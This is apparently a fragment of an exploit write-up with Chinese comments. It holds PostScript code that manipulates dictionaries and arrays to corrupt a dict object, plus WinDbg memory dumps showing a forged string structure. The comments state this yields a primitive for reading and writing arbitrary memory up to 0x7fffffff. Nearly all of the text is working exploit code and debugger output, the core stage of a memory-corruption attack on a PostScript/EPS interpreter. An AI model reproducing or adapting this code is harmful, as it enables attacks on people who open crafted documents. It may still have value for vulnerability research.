 /xx_resotredict 35 string def
xx_resotredict 0 <00000000ff0300000005000000000000000000004444444400050000000000000000000> putinterval
xx_resotredict 20 xx_stringbase int_to_str putinterval
/xx_999 5 dict def
xx_999
begin
/keyZ1 1000 array def
/keyZ2 10000 array def
/keyZ3 1000 array def
/keyZ4 1000 array def
/keyZ5 1000 array def
/keyZ6 1000 array def
/keyZ7 1000 array def
/keyZ8 1000 array def
xx_999
end
/xx_18467 3 dict def
xx_18467
begin
/keyZ1 1000 array def
xx_18467
end
/xx_6334 0 def xx_999
{
xx_6334 1 eq
{
/xx_998 exch def /xx_rwstring exch def exit 通过exch获取构造的读写原语
}
if pop pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop
44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 44 string pop 3 3 3 3 3 3
xx_18467 xx_999 copy pop array pop array pop array pop array pop array pop array 1 1280 put 35 string pop 35 string pop 35
string 0 xx_resotredict putinterval /xx_6334 xx_6334 1 add def
}
forall
0:000> dd 01d5b0c8 La 被覆盖的dict对象
01d5b0c8 00000000 000003ff 00000500 00000000 构造的读写原语
01d5b0d8 00000000 01e91380 00000500 00000000
01d5b0e8 00000000 01e96bfc
0:000> dd poi(01e91380) Lc 构造的0x30结构
01e9138c 00737065 00000000 00000000 00000000 指向的0x28结构
01e9139c 00000000 00000003 00000000 00000000
01e913ac 41414141 01e91384 00000000 7fffffff 字符串大小
0:000> dd poi(01e91384) La 构造的0x28结构
01e913bc 41414141 41414141 41414141 41414141
01e913cc 41414141 41414141 41414141 41414141
01e913dc 00000000 7fffffff 通过该字符串就可以读写0x00000000-0x7fffffff之间的任意内存